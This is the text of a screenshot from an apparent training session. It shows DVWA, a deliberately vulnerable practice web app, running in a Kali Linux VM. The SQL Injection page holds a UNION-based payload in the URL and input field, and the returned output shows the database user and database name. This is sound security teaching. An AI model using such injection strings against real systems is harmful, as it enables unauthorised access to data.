 kali-linux-2026.1-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 3 11:42
Damn Vulnerable Web Ap
Not Secure http://10.0.2.3/dvwa/vulnerabilities/sqli/?id=1'+UNION+SELECT+user()%2C+database()+%23&Submit=Submit#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
SELECT user(), database() # Submit
ID: 1' UNION SELECT user(), database() #
First name: admin
Surname: admin
ID: 1' UNION SELECT user(), database() #
First name: root@localhost
Surname: dvwa
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
telemost.yandex.com is sharing your screen. Stop sharing Hide